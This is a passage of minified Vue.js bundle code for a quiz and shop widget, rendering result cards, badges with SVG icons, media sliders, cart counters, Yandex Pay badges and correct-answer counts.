9H16.575ZM9 16.575C4.81644 16.575 1.425 13.1836 1.425 9H0.075C0.075 13.9291 4.07086 17.925 9 17.925V16.575ZM1.425 9C1.425 4.81644 4.81644 1.425 9 1.425V0.075C4.07086 0.075 0.075 4.07086 0.075 9H1.425ZM9 1.425C13.1836 1.425 16.575 4.81644 16.575 9H17.925C17.925 4.07086 13.9291 0.075 9 0.075V1.425ZM8.325 3V10.125H9.675V3H8.325ZM9 10.8H13.875V9.45H9V10.8Z",fill:"currentColor"},null,-1)]))}const _={},w=(0,g.A)(_,[["render",k]]);var C=w;const P={width:"18",height:"17",viewBox:"0 0 18 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function A(e,t){return(0,r.uX)(),(0,r.CE)("svg",P,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M4.125 16.25H13.875M3.75 12.5H14.25L17.25 0.5L12.2083 6.53571L9 0.5L5.79167 6.53571L0.75 0.5L3.75 12.5Z",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}const E={},S=(0,g.A)(E,[["render",A]]);var L=S;const q={width:"20",height:"18",viewBox:"0 0 20 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function T(e,t){return(0,r.uX)(),(0,r.CE)("svg",q,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M2.57515 2.155C3.97908 1.28557 5.56387 1.51742 5.87394 1.55882C8.50092 1.96456 9.25026 5.2684 9.83594 7.35503C9.92207 7.13147 10.9298 2.10532 13.9788 1.59194C14.3578 1.5257 16.1665 1.29385 17.3724 2.18812C19.2672 3.60405 19.8874 5.75693 17.1398 9.03594L9.84456 17.25L2.54931 9.03594C0.516635 6.72573 0.439117 3.47985 2.58376 2.155H2.57515Z",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}const $={},I=(0,g.A)($,[["render",T]]);var z=I;const x={width:"17",height:"24",viewBox:"0 0 17 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function D(e,t){return(0,r.uX)(),(0,r.CE)("svg",x,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M5.39453 7.50334L13.142 1.5M1.375 14.8682L15.505 4.23834L9.655 11.8924H15.625L1.72 22.5L7.345 14.8608H1.375V14.8682Z",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}const M={},B=(0,g.A)(M,[["render",D]]);var V=B;const R={width:"19",height:"18",viewBox:"0 0 19 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function F(e,t){return(0,r.uX)(),(0,r.CE)("svg",R,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M1.25 16.5L17.75 1.5M17.7503 14.625C17.75 15.9733 15.9035 17.25 13.6253 17.25C11.3471 17.25 9.47449 15.9807 9.50026 14.625C9.52603 13.2693 11.3471 12 13.6253 12C15.9035 12 17.7505 13.2767 17.7503 14.625ZM9.50026 3.375C9.5 4.72326 7.65347 6 5.37529 6C3.09712 6 1.2245 4.73072 1.25026 3.375C1.27603 2.01928 3.09712 0.75 5.37529 0.75C7.65347 0.75 9.50053 2.02674 9.50026 3.375Z",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}const X={},O=(0,g.A)(X,[["render",F]]);var W=O;const Q={width:"16",height:"19",viewBox:"0 0 16 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function U(e,t){return(0,r.uX)(),(0,r.CE)("svg",Q,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M4.42578 10.8182V1C11.7676 1 14.9494 4.5122 14.9494 6.26829C14.9494 8.02439 11.7676 11.0976 4.42578 10.8182ZM4.42578 10.8182V19M0.549805 15.1825H9.4118M0.549805 10.818H4.9808",stroke:"currentColor","stroke-width":"1.62","stroke-linejoin":"bevel"},null,-1)]))}const H={},N=(0,g.A)(H,[["render",U]]);var j=N;const K={width:"19",height:"18",viewBox:"0 0 19 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function G(e,t){return(0,r.uX)(),(0,r.CE)("svg",K,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M4.9276 10.1077C5.9686 11.7733 7.50888 12.675 9.14958 12.675C10.7823 12.675 12.3777 11.7826 13.5493 10.1423L12.4507 9.35768C11.4794 10.7174 10.2624 11.325 9.14958 11.325C8.04468 11.325 6.9064 10.7267 6.0724 9.39225L4.9276 10.1077Z",fill:"currentColor"},null,-1),(0,r.Lk)("path",{d:"M8.5 6.375C8.5 7.41052 7.9963 8.25 7.375 8.25C6.7537 8.25 6.25 7.41052 6.25 6.375C6.25 5.33948 6.7537 4.5 7.375 4.5C7.9963 4.5 8.5 5.33948 8.5 6.375Z",fill:"currentColor"},null,-1),(0,r.Lk)("path",{d:"M11.125 8.25C11.7463 8.25 12.25 7.41052 12.25 6.375C12.25 5.33948 11.7463 4.5 11.125 4.5C10.5037 4.5 10 5.33948 10 6.375C10 7.41052 10.5037 8.25 11.125 8.25Z",fill:"currentColor"},null,-1),(0,r.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M18.25 9C18.25 13.9705 14.2205 18 9.25 18C4.27944 18 0.25 13.9705 0.25 9C0.25 4.02944 4.27944 0 9.25 0C14.2205 0 18.25 4.02944 18.25 9ZM16.9 9C16.9 13.225 13.475 16.65 9.25 16.65C5.02503 16.65 1.6 13.225 1.6 9C1.6 4.77503 5.02503 1.35 9.25 1.35C13.475 1.35 16.9 4.77503 16.9 9Z",fill:"currentColor"},null,-1)]))}const Z={},Y=(0,g.A)(Z,[["render",G]]);var J=Y;const ee={width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function te(e,t){return(0,r.uX)(),(0,r.CE)("svg",ee,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M9.75 1L11.8739 8.08337L18.75 7.87368L13.1881 11.3793L15.3119 19L9.75 13.2992L4.18806 19L6.31194 11.3793L0.75 7.87368L7.62613 8.08337L9.75 1Z",stroke:"currentColor","stroke-width":"1.15714","stroke-linejoin":"bevel"},null,-1)]))}const se={},ie=(0,g.A)(se,[["render",te]]);var ne=ie;const oe={width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function ae(e,t){return(0,r.uX)(),(0,r.CE)("svg",oe,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M6.75 0L6.75 19M12.7444 2C12.7444 2 1.05391 2.73012 0.75555 6.77273C0.447667 10.9444 13.0523 8.05561 12.7444 12.2273C12.4461 16.2699 0.75555 17 0.75555 17",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}const re={},le=(0,g.A)(re,[["render",ae]]);var ue=le;const de={width:"17",height:"20",viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function ce(e,t){return(0,r.uX)(),(0,r.CE)("svg",de,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M16.75 1C8.74962 1.00031 4.75 7 4.75 10.0015C4.75 13.003 8.75031 19 16.7498 19M0.75 8H12.75M0.75 12H12.75",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}const he={},me=(0,g.A)(he,[["render",ce]]);var pe=me;const ge={key:0,class:"result-badge__icon"},ve={key:1,class:"result-badge__label"};var ye={__name:"ResultBadge",props:{value:Object},setup(e){const t={box:b,clock:C,crown:L,heart:z,lightning:V,percentage:W,ruble:j,smile:J,star:ne,dollar:ue,euro:pe},s=(0,r.EW)((()=>a()(h.A?.state,"info.design.colors"))),i=(0,r.EW)((()=>{switch(e.value.color){case"bgText":return s.value.bgTextColor||"#363636";case"main":return s.value.main||"#d13980";case"bgTextAlpha":return m(s.value.bgColor,c()(s.value.bgTextColor).alpha(.1).rgbString())||"#ebebeb";default:return e.value.color||"#e8e8ee"}})),o=!!i.value&&n()(c()(i.value)).darken(12).dark(),d=t[e.value.icon];function m(e,t){const s=a()(c()(t),"vals.a"),i=a()(c()(e),"vals.r"),n=a()(c()(e),"vals.g"),o=a()(c()(e),"vals.b"),r=a()(c()(t),"vals.r"),l=a()(c()(t),"vals.g"),u=a()(c()(t),"vals.b");return s?c()({r:Math.round((1-s)*i+s*r),g:Math.round((1-s)*n+s*l),b:Math.round((1-s)*o+s*u)}).rgbString():c()(t)}return(t,s)=>{const n=(0,r.gN)("m-theme");return e.value.icon||e.value.label?(0,r.bo)(((0,r.uX)(),(0,r.CE)("div",{key:0,class:(0,l.C4)(["result-badge",{"result-badge_no-label":!e.value.label}]),style:(0,l.Tr)({backgroundColor:i.value||"var(--m-base-03)",color:(0,u.R1)(o)?"var(--m-text-02)":"var(--m-text-02-inverse)"})},[e.value.icon?((0,r.uX)(),(0,r.CE)("div",ge,[((0,r.uX)(),(0,r.Wv)((0,r.$y)((0,u.R1)(d))))])):(0,r.Q3)("",!0),e.value.label?((0,r.uX)(),(0,r.CE)("span",ve,(0,l.v_)(e.value.label),1)):(0,r.Q3)("",!0)],6)),[[n,"dark"]]):(0,r.Q3)("",!0)}}};const be=ye;var fe=be},12770:function(e,t,s){"use strict";s.d(t,{A:function(){return re}});var i=s(20641),n=s(90033),o=s(53751);const a=["id"],r=["src"],l={key:1,class:"result-card__video_cloud-bg"},u=["src"],d={key:2,class:"result-card__video-stub_empty"},c=["src"],h={key:1,class:"result-card__video_cloud-bg"},m=["src"],p={key:2,class:"result-card__video-stub_empty"},g={class:"result-card__content"},v={class:"result-card__header"},y={class:"result-card__title"},b={key:2,class:"icon result-card__arrow-right"},f={key:3,class:"result-card__yandex-badges"},k=["innerHTML"],_={key:0,class:"result-card__gradient"},w={class:"result-card__title result-card__title_modal"};function C(e,t,s,C,P,A){const E=(0,i.g2)("MediaSlider"),S=(0,i.g2)("ResultBadges"),L=(0,i.g2)("PriceLabel"),q=(0,i.g2)("Icon"),T=(0,i.g2)("YandexPayBadge"),$=(0,i.g2)("ResultCounter"),I=(0,i.g2)("ResultParams"),z=(0,i.g2)("b-modal"),x=(0,i.g2)("Portal");return(0,i.uX)(),(0,i.CE)("div",{id:`result-${A.id}`,class:(0,n.C4)([A.classes,"result-card"])},["image"===A.contentType?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["result-card__image",`result-card__image_${s.orientation}`]),style:(0,n.Tr)({backgroundImage:`url(${A.imageUrls[0]})`}),onClick:t[0]||(t[0]=(...e)=>A.selectResult&&A.selectResult(...e))},null,6)):"video"===A.contentType?((0,i.uX)(),(0,i.CE)("div",{key:1,class:(0,n.C4)(["result-card__video",`result-card__video_${s.orientation}`]),onClick:t[1]||(t[1]=(...e)=>A.selectResult&&A.selectResult(...e))},["cloud"===A.video.provider?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[A.videoThumbnail?((0,i.uX)(),(0,i.CE)("img",{key:0,class:"result-card__video-thumbnail",src:A.videoThumbnail,alt:"preview"},null,8,r)):((0,i.uX)(),(0,i.CE)("div",l)),t[7]||(t[7]=(0,i.Lk)("div",{class:"result-card__video-stub result-card__video-stub_cloud"},null,-1))],64)):(0,i.Q3)("",!0),P.accessVideoFormat.social.includes(A.video.provider)?((0,i.uX)(),(0,i.CE)(i.FK,{key:1},[t[8]||(t[8]=(0,i.Lk)("div",{class:"result-card__video-stub"},null,-1)),(0,i.Lk)("iframe",{src:A.video.link,class:"result-card__iframe",frameborder:"0"},null,8,u)],64)):(0,i.Q3)("",!0),"stub"===A.video.provider?((0,i.uX)(),(0,i.CE)("div",d)):(0,i.Q3)("",!0)],2)):"images"===A.contentType?((0,i.uX)(),(0,i.Wv)(E,{key:2,class:"result-card__media-slider",imageUrls:A.imageUrls,video:s.result.mediaType&&"video"===s.result.mediaType||!s.result.mediaType?A.video:null,paginationType:A.isMobile?"mobile":"top",hideControls:!0,nested:!0,onClick:A.selectResult},{image:(0,i.k6)((({bgUrl:e})=>[(0,i.Lk)("div",{class:(0,n.C4)(["result-card__image",`result-card__image_${s.orientation}`]),style:(0,n.Tr)({backgroundImage:`url(${e})`})},null,6)])),video:(0,i.k6)((({video:e})=>[(0,i.Lk)("div",{class:(0,n.C4)(["result-card__video",`result-card__video_${s.orientation}`]),onClick:t[2]||(t[2]=(...e)=>A.selectResult&&A.selectResult(...e))},["cloud"===e.provider?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[A.videoThumbnail?((0,i.uX)(),(0,i.CE)("img",{key:0,class:"result-card__video-thumbnail",src:A.videoThumbnail,alt:"preview"},null,8,c)):((0,i.uX)(),(0,i.CE)("div",h)),t[9]||(t[9]=(0,i.Lk)("div",{class:"result-card__video-stub result-card__video-stub_cloud"},null,-1))],64)):(0,i.Q3)("",!0),P.accessVideoFormat.social.includes(e.provider)?((0,i.uX)(),(0,i.CE)(i.FK,{key:1},[t[10]||(t[10]=(0,i.Lk)("div",{class:"result-card__video-stub"},null,-1)),(0,i.Lk)("iframe",{src:e.link,class:"result-card__iframe",frameborder:"0"},null,8,m)],64)):(0,i.Q3)("",!0),"stub"===e.provider?((0,i.uX)(),(0,i.CE)("div",p)):(0,i.Q3)("",!0)],2)])),_:1},8,["imageUrls","video","paginationType","onClick"])):(0,i.Q3)("",!0),(0,i.Lk)("div",{class:"result-card__container",onClick:t[4]||(t[4]=(...e)=>A.selectResult&&A.selectResult(...e))},[(0,i.Lk)("div",g,[A.selectedBadges.length||A.hasRating||A.hasTotalPrice?((0,i.uX)(),(0,i.Wv)(S,{key:0,selectedBadges:A.selectedBadges,hasRating:A.hasRating,hasTotalPrice:A.hasTotalPrice,result:s.result},null,8,["selectedBadges","hasRating","hasTotalPrice","result"])):(0,i.Q3)("",!0),A.hasCost?((0,i.uX)(),(0,i.Wv)(L,{key:1,class:"result-card__cost",result:s.result},null,8,["result"])):(0,i.Q3)("",!0),(0,i.Lk)("div",v,[(0,i.Lk)("h3",y,(0,n.v_)(s.result.title),1)]),"horizontal"!==s.orientation||"scroll"!==s.layoutType||A.isMobile?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("span",b,[(0,i.bF)(q,{icon:["mdi","mdi-arrow-right"]})])),e.hasOnlyYandexPay&&A.badgeCost?((0,i.uX)(),(0,i.CE)("div",f,[(0,i.bF)(T,{id:s.result.id,amount:A.badgeCost,type:"bnpl"},null,8,["id","amount"]),(0,i.bF)(T,{id:s.result.id,amount:A.badgeCost,type:"cashback"},null,8,["id","amount"])])):(0,i.Q3)("",!0),(0,i.Lk)("div",{class:"result-card__text html-content",innerHTML:(e.basketMode||e.isQuizStore)&&s.result.shortDescription?s.result.shortDescription:s.result.text},null,8,k)]),e.basketMode?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[e.basketMode&&s.result.shortDescription?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",_)),A.hasAdditionalParams?((0,i.uX)(),(0,i.CE)("button",{key:1,class:(0,n.C4)(["result-card__basket-button result-card__counter button is-outline",{"is-square":s.buttonStyle.square}]),onClick:t[3]||(t[3]=(0,o.D$)((e=>P.paramsModalShown=!0),["stop"]))},(0,n.v_)(e.$t("Add to cart")),3)):((0,i.uX)(),(0,i.Wv)($,{key:2,class:"result-card__counter",result:s.result,isOutline:""},null,8,["result"]))],64)):((0,i.uX)(),(0,i.CE)("button",{key:1,class:(0,n.C4)(["button result-card__button",{"is-outline":s.buttonStyle.outline,"is-square":s.buttonStyle.square}])},(0,n.v_)(s.buttonText||e.$t("More")),3))]),(0,i.bF)(x,{to:"result-card-modals"},{default:(0,i.k6)((()=>[(0,i.bF)(z,{modelValue:P.paramsModalShown,"onUpdate:modelValue":t[6]||(t[6]=e=>P.paramsModalShown=e),fullScreen:A.isMobile},{default:(0,i.k6)((()=>[(0,i.Lk)("div",{class:(0,n.C4)(["result-card__modal",{"result-card__modal_has-cookie":e.cookieNotice}])},[(0,i.Lk)("div",w,(0,n.v_)(e.$t("Choose options")),1),(0,i.bF)(I,{result:s.result,required:"",onSelected:t[5]||(t[5]=e=>P.selectedParams=e),onFinished:A.onSelectParams},null,8,["result","onFinished"])],2)])),_:1},8,["modelValue","fullScreen"])])),_:1})],10,a)}var P=s(7309),A=s.n(P),E=s(92078),S=s.n(E),L=s(83673),q=s.n(L),T=s(99374),$=s.n(T),I=s(79859),z=s.n(I),x=s(55378),D=s.n(x),M=s(62193),B=s.n(M),V=s(87612),R=s.n(V),F=s(58156),X=s.n(F),O=s(66278),W=s(79512),Q=s(49634),U=s(67500),H=s(76857),N=s(53982),j=s(98869);const K={key:0,class:"result-badges"};function G(e,t,s,o,a,r){const l=(0,i.g2)("DiscountLabel"),u=(0,i.g2)("ResultBadge"),d=(0,i.g2)("ResultRating");return s.selectedBadges.length||s.hasRating||s.hasTotalPrice?((0,i.uX)(),(0,i.CE)("div",K,[r.oldPrice&&s.hasTotalPrice?((0,i.uX)(),(0,i.Wv)(l,{key:0,class:"result-badges__discount"},{default:(0,i.k6)((()=>[(0,i.eW)((0,n.v_)(r.discount),1)])),_:1})):(0,i.Q3)("",!0),((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(s.selectedBadges,(e=>((0,i.uX)(),(0,i.Wv)(u,{key:e.id,value:e},null,8,["value"])))),128)),s.hasRating?((0,i.uX)(),(0,i.Wv)(d,{key:1,value:s.result.rating},null,8,["value"])):(0,i.Q3)("",!0)])):(0,i.Q3)("",!0)}var Z=s(1963),Y=s(81135),J=s(97731),ee={name:"ResultBadges",components:{DiscountLabel:Z.A,ResultBadge:Y.A,ResultRating:J.A},props:{result:Object,selectedBadges:Array,hasRating:Boolean,hasTotalPrice:Boolean},computed:{...(0,O.L8)("quiz",["resultDiscount","quizDiscount","badges","resultAmount"]),costs(){return{cost:X()(this.result,"cost",null),minCost:X()(this.result,"minCost",null),maxCost:X()(this.result,"maxCost",null)}},oldPrice(){return this.discount?this.costs:null},discount(){const e=this.resultDiscount(this.result)||this.quizDiscount;if(e)return`-${this.$format.as("percent"===e.type?"percent":"currency",e.value)}`}}},te=s(66262);const se=(0,te.A)(ee,[["render",G],["__scopeId","data-v-b0f263e4"]]);var ie=se,ne=s(24987),oe={name:"ResultCard",components:{ResultParams:H.A,PriceLabel:Q.A,MediaSlider:(0,i.$V)((()=>Promise.all([s.e(8376),s.e(5513),s.e(6979)]).then(s.bind(s,88861)))),ResultCounter:U.A,YandexPayBadge:j.A,ResultBadges:ie,Icon:ne.A},inject:["isMobile"],mounted(){if("ResultCard"!==this.$options.name)return;this.observer=new IntersectionObserver(this.handleIntersection,{threshold:1});const e=document.querySelector(`#result-${this.id}`);e&&this.observer&&this.observer.observe(e)},unmounted(){const e=document.querySelector(`#result-${this.id}`);e&&this.observer&&this.observer.unobserve(e)},props:{result:{type:Object,default:()=>({})},buttonStyle:{type:Object,default:()=>({square:!1,outline:!1})},buttonText:String,orientation:{type:String,default:"vertical"},layoutType:{type:String,default:"slider"}},data(){return{selectedParams:{},paramsModalShown:!1,accessVideoFormat:{cloud:["mp4"],social:["vimeo","youtube","coub","vk","rutube"]},isFullyVisible:!1,observer:null,hasTriggeredAnalytics:!1}},computed:{...(0,O.aH)(["cookieNotice"]),...(0,O.aH)("quiz",["selectedResults","currency"]),...(0,O.L8)("quiz",["hasOnlyYandexPay","resultAmount","isQuizStore","badges"]),...(0,O.L8)("quiz/basket",["basketMode"]),id(){return X()(this.result,"id","")},hasAdditionalParams(){const e=R()(X()(this.result,"variants",[]),"enabled"),t=R()(X()(this.result,"options",[]),"enabled");return(!B()(e)||!B()(t))&&this.isQuizStore},imageUrls(){return this.hasImages?D()(this.result.images,(e=>this.$image.url(e,W.gv.imageOptions.results.card))):[]},hasImages(){return!B()(this.result.images)},getMediaType(){return X()(this.result,"mediaType",null)},video(){return this.$video.parse(this.result.video,!0)},videoThumbnail(){return this.$video.getThumbnail(this.result.video)},hasCost(){return X()(this.result,"cost")||X()(this.result,"maxCost")||X()(this.result,"minCost")},selectedBadges(){return R()(this.badges,(e=>z()(this.result.badgesIds,e.id)))},hasRating(){return $()(X()(this.result,"rating"))},hasTotalPrice(){const{cost:e,maxCost:t,minCost:s}=this.resultAmount(this.result);return"range"===X()(this.result,"costType","exact")?s>0||t>0:e>0},badgeCost(){return X()(this.resultAmount(this.result),"cost")},totalMedia(){const e=X()(this.video,"link");return q()(S()(this.result.images,e))},contentType(){return 1===this.imageUrls.length&&this.result.mediaType&&"image"===this.result.mediaType||!this.result.mediaType&&1===this.totalMedia.length&&this.hasImages?"image":this.video&&(this.result.mediaType&&"video"===this.result.mediaType||!this.result.mediaType&&!this.hasImages)?"video":this.result.mediaType&&"video"===this.result.mediaType&&this.video||this.result.mediaType&&"image"===this.result.mediaType&&this.hasImages||!this.result.mediaType&&this.totalMedia.length>0?"images":null},classes(){return{"result-card_text-only":!this.hasImages&&!this.video&&"horizontal"!==this.orientation,"result-card_square":"square"===this.orientation,"result-card_vertical":"vertical"===this.orientation,"result-card_horizontal":"horizontal"===this.orientation&&"scroll"===this.layoutType,"result-card_horizontal-slider":"horizontal"===this.orientation&&"slider"===this.layoutType&&(this.hasImages||this.video)}}},methods:{onSelectParams(){this.paramsModalShown=!1;const e=(0,N.A)(this.result.id,this.selectedParams),t=X()(A()(this.selectedResults,{hash:e}),"count",0);t?this.$store.dispatch("quiz/basket/changeProductCount",{hash:e,count:t+1}):this.$store.dispatch("quiz/basket/addProductToBasket",{result:this.result,params:this.selectedParams}),this.selectedParams={}},selectResult(){this.$store.commit("quiz/openResult",this.result),this.$store.dispatch("quiz/showResult")},handleIntersection(e){e.forEach((e=>{this.isFullyVisible=1===e.intersectionRatio}))}},watch:{isFullyVisible(e){e&&!this.hasTriggeredAnalytics&&(W.Z.ecommerceEvent("view",{currency:this.currency,products:[this.result]}),this.hasTriggeredAnalytics=!0)}}};const ae=(0,te.A)(oe,[["render",C]]);var re=ae},28177:function(e,t,s){"use strict";s.d(t,{A:function(){return b}});var i=s(20641);const n={class:"result-correct"},o=["innerHTML"];function a(e,t,s,a,r,l){const u=(0,i.g2)("b-icon");return(0,i.uX)(),(0,i.CE)("div",n,[(0,i.bF)(u,{icon:"check"}),(0,i.Lk)("p",{class:"result-correct__amount",innerHTML:e.$t("{count1} of {count2} <b>answers are correct</b>",{count1:e.numberOfCorrectAnswers,count2:l.numberOfAllQuestions})},null,8,o)])}var r=s(61448),l=s.n(r),u=s(87612),d=s.n(u),c=s(47091),h=s.n(c),m=s(66278),p=s(94271),g={name:"ResultCorrect",computed:{...(0,m.L8)("quiz",["allCorrectAnswers","activeFlatQuestions","numberOfCorrectAnswers"]),numberOfAllQuestions(){return h()(d()(this.activeFlatQuestions,(e=>!e.isExplanation&&(0,p.xh)(e)&&l()(this.allCorrectAnswers,e.id))))}}},v=s(66262);const y=(0,v.A)(g,[["render",a]]);var b=y},67500:function(e,t,s){"use strict";s.d(t,{A:function(){return k}});var i=s(7309),n=s.n(i),o=s(58156),a=s.n(o),r=s(20641),l=s(50953),u=s(90033),d=s(53751),c=s(66278),h=s(78095),m=s(53982),p=s(79879);const g={class:"result-counter"},v={key:2,class:"result-counter__total"};var y=(0,r.pM)({__name:"ResultCounter",props:{result:{},params:{default:()=>({})},isOutline:{type:Boolean},isSecondary:{type:Boolean},hasTotal:{type:Boolean}},setup(e){const t=e,s=(0,c.Pj)(),{t:i}=(0,p.Bd)(),o=(0,r.WQ)("$format"),y=(0,r.EW)((()=>s.state?.quiz?.selectedResults)),b=(0,r.EW)((()=>s.getters["quiz/buttonStyle"])),f=(0,r.EW)((()=>(0,m.A)(t.result.id,t.params))),k=(0,r.EW)((()=>a()(n()(y.value,{hash:f.value}),"count",0))),_=(0,r.EW)((()=>s.getters["quiz/paymentAmount"])),w=(0,r.EW)((()=>!(!t.hasTotal||!y.value?.length)&&y.value.reduce(((e,t)=>e+(t?.count||0)),0)>1));return(e,t)=>((0,r.uX)(),(0,r.CE)("div",g,[k.value>0?((0,r.uX)(),(0,r.Wv)(h.A,{key:0,class:"result-counter__counter",modelValue:k.value,"onUpdate:modelValue":t[0]||(t[0]=e=>(0,l.R1)(s).dispatch("quiz/basket/changeProductCount",{hash:f.value,count:e}))},null,8,["modelValue"])):((0,r.uX)(),(0,r.CE)("button",{key:1,class:(0,u.C4)(["button result-counter__basket-button is-primary",{"is-square":b.value.square,"is-outline":e.isOutline,"is-secondary":e.isSecondary}]),onClick:t[1]||(t[1]=(0,d.D$)((t=>(0,l.R1)(s).dispatch("quiz/basket/addProductToBasket",{result:e.result,params:e.params})),["stop"]))},(0,u.v_)((0,l.R1)(i)("Add to cart")),3)),w.value?((0,r.uX)(),(0,r.CE)("div",v,(0,u.v_)(`${(0,l.R1)(i)("Total")}: ${(0,l.R1)(o).currency(_.value)}`),1)):(0,r.Q3)("",!0)]))}}),b=s(66262);const f=(0,b.A)(y,[["__scopeId","data-v-1bb6654a"]]);var k=f},39760:function(e,t,s){"use strict";s.d(t,{A:function(){return w}});var i=s(20641);const n={class:"result-details"},o=["innerHTML"],a=["innerHTML"];function r(e,t,s,r,l,u){const d=(0,i.g2)("b-tab-item"),c=(0,i.g2)("ResultAttributes"),h=(0,i.g2)("b-tabs");return(0,i.uX)(),(0,i.CE)("div",n,[u.showTabs?((0,i.uX)(),(0,i.Wv)(h,{key:0,modelValue:l.activeTab,"onUpdate:modelValue":t[0]||(t[0]=e=>l.activeTab=e),expanded:""},{default:(0,i.k6)((()=>[(0,i.bF)(d,{label:e.$t("Description"),value:"description"},{default:(0,i.k6)((()=>[(0,i.Lk)("div",{class:"result-details__description html-content",innerHTML:s.description||s.shortDescription},null,8,o)])),_:1},8,["label"]),(0,i.bF)(d,{label:e.$t("Specifications"),value:"attributes"},{default:(0,i.k6)((()=>[(0,i.bF)(c,{attributes:s.attributes},null,8,["attributes"])])),_:1},8,["label"])])),_:1},8,["modelValue"])):u.visibleDescription?((0,i.uX)(),(0,i.CE)("div",{key:1,class:"result-details__description html-content",innerHTML:u.visibleDescription},null,8,a)):u.showAttributes&&s.storeMode?((0,i.uX)(),(0,i.Wv)(c,{key:2,attributes:s.attributes},null,8,["attributes"])):(0,i.Q3)("",!0)])}var l=s(62193),u=s.n(l),d=s(90033);const c={class:"result-attributes"},h={key:0,class:"result-attributes__container"},m={class:"result-attributes__item result-attributes__item_key"},p={class:"result-attributes__item result-attributes__item_value"};function g(e,t,s,n,o,a){return(0,i.uX)(),(0,i.CE)("div",c,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(s.attributes,(e=>((0,i.uX)(),(0,i.CE)("div",{key:e.id},[e.key&&e.value?((0,i.uX)(),(0,i.CE)("div",h,[(0,i.Lk)("div",m,[(0,i.Lk)("span",null,(0,d.v_)(e.key),1)]),(0,i.Lk)("div",p,(0,d.v_)(e.value),1)])):(0,i.Q3)("",!0)])))),128))])}var v={name:"ResultAttributes",props:{attributes:{type:Array,default:()=>[]}}},y=s(66262);const b=(0,y.A)(v,[["render",g]]);var f=b,k={name:"ResultDetails",components:{ResultAttributes:f},props:{attributes:Array,description:String,shortDescription:String,storeMode:Boolean},data(){return{activeTab:"description"}},computed:{showTabs(){return this.storeMode&&this.visibleDescription&&this.showAttributes},visibleDescription(){return this.description||this.storeMode&&this.shortDescription},showAttributes(){return!u()(this.attributes)}}};const _=(0,y.A)(k,[["render",r]]);var w=_},562:function(e,t,s){"use strict";s.d(t,{A:function(){return z}});var i=s(20641),n=s(90033);function o(e,t,s,o,a,r){const l=(0,i.g2)("VideoPlayer"),u=(0,i.g2)("MediaGallery"),d=(0,i.g2)("MediaSlider");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["result-media",{"result-media_has-gallery":r.hasGallery}])},[r.video&&(r.mediaType&&"video"===r.mediaType||!r.mediaType&&!r.hasImages)?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["result-media__video",`result-media__video_${s.orientation}`])},[(0,i.bF)(l,{class:"result-media__video-player",video:r.video,autoplay:r.videoAutoplay,muted:!1},null,8,["video","autoplay"])],2)):r.hasGallery?((0,i.uX)(),(0,i.Wv)(u,{key:1,class:"result-media__media-gallery",imageUrls:r.imageUrls,orientation:s.orientation,video:!r.mediaType&&r.video?r.video:null,videoAutoplay:r.videoAutoplay,videoPreview:r.videoPreviewUrl},null,8,["imageUrls","orientation","video","videoAutoplay","videoPreview"])):r.mediaType&&"video"===r.mediaType&&r.video||r.mediaType&&"image"===r.mediaType&&r.hasImages||!r.mediaType&&r.totalMedia.length?((0,i.uX)(),(0,i.Wv)(d,{key:2,imageUrls:r.imageUrls,video:r.mediaType&&"video"===r.mediaType||!r.mediaType?r.video:null,nested:!0},(0,i.eX)({video:(0,i.k6)((({video:e})=>[(0,i.bF)(l,{class:"result-media__slider-video-player",video:e,autoplay:r.videoAutoplay,muted:!1},null,8,["video","autoplay"])])),_:2},[r.mediaType&&"image"===r.mediaType||r.hasImages&&!r.mediaType?{name:"image",fn:(0,i.k6)((({bgUrl:e})=>[(0,i.Lk)("div",{class:"result-media__image",style:(0,n.Tr)({backgroundImage:`url(${e})`})},null,4)])),key:"0"}:void 0]),1032,["imageUrls","video"])):(0,i.Q3)("",!0)],2)}var a=s(92078),r=s.n(a),l=s(83673),u=s.n(l),d=s(55378),c=s.n(d),h=s(62193),m=s.n(h),p=s(58156),g=s.n(p),v=s(71940),y=s(88861),b=s(50953),f=s(53751);const k={class:"media-gallery"},_={key:0},w=["title"],C=["title"],P={key:0,class:"media-gallery__thumbnails"},A=["onClick"],E={class:"media-gallery__thumbnail-play-icon"};var 